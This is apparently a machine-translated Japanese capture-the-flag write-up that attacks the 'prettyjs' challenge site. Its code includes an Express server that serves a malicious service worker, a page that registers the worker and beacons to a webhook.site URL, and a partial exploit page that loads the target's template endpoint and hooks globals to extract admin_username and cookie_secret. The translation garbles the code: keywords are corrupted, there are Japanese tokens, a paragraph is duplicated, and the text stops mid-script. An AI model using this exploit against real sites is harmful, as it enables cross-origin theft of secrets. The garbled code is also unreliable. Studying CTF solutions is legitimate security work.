答えはイエスです。ただし、ここではユーザー名が制限されており、使用できません /。 //または /*は使用できません。ただし、フロントエンドでJSの別のコメント方法を使用して、最初の行をコメントします。これにより、 /API /テンプレートのコンテンツ全体がJSになります。
 2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。
2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。
サービスワーカーを登録したいので、HTTPサービスを提供するようにノードサーバーをローカルにセットアップし、NGROKを使用して一時的なHTTPSドメイン名を取得します。その中で、SW.JSは、get to postから /api /テンプレートに送信されたリクエストメソッドを変更します。
server.js
const express=require( 'express');
const app=express();
const logger=require( 'morgan');
app.use(logger( 'dev'));
app.get( '/'、(_、res)={
REST res.sendfile(__ dirname + '/solve.html');
})
app.get( '/exp'、(_、res)={
REST res.sendfile(__ dirname + '/exp.html');
})
app.get( '/sw.js'、(_、res)={
Res.Type( 'Application/JavaScript');
RETURN RES.SEND( `self.addeventlistener( 'fetch'、(event)={
event.respondwith((async())={
それをしましょう;
if(event.request.url.includes( 'Template')){
resp=await fetch(event.request、{
Method: 'post'、
headers: {
'content-type':'アプリケーション/x-www-form-urlencoded '
}、
body: 'username=! - '、
ReferRerPolicy: 'no-referrer'
});
RETURN REST;
} それ以外{
return await fetch(event.request);
}
})());
}); `)
})
app.listen(9000)copysolve.html。サービスワーカーを登録するために使用されます
!doctype html
HTML
頭
TitleSolve/Title
スクリプト
if( 'serviceworker' in Navigator){
window.addeventlistener( 'load'、()={
const sw='https://6ad8-47-94-110-102.ngrok.io/sw.js';
navigator.serviceworker.register(sw、{scope: '/'})
.then((register)={
navigator.sendbeacon( 'https://webhook.site/E708EB94-EA07-490A-969A-742D40033925'、「登録」);
setimeout(()={
window.open( '/exp')
}、100);
}、(err)={
navigator.sendbeacon( 'https://webhook.site/e708eb94-ea07-490a-969a-742d40033925'、 '登録失敗');
console.log( 'Service Worker error:'、err);
});
});
}
/スクリプト
/頭
体
BYC_404はこれを手に入れました
/体
/htmlcopyexp.html。ロード /API /テンプレートとadmin_usernameとcookie_secretをフックから取得します。ここでは、主にいくつかの関数を書き換えて追加して、NodeJSの下のコードをまだ合法化してフロントエンドJSに入れます。同時に、取得したいコンテンツステートメントは、global.process.env.admin_username.setflag(cookie_secret)です。プロキシを使用してHookGlobalを使用してプロパティにアクセスしたり、メソッドを呼び出したりすることができます。
体
スクリプト
const target='https://prettyjs.bycsec404.top';
const script=document.createelement( 'script');
script.referrerpolicy='no-referrer';
script.src=ターゲット + '/api/テンプレート'
document.body.AppendChild(スクリプト);
const require=(module)={
if(module=='Express'){
return()={
戻る {
use:()={}、
all:()={}、
聞きます:()={}、
get:(data、func)={
object.prototype.global=new Proxy({}、Handler);
func( 'byc_404'、{send:()={}});





Recommended Comments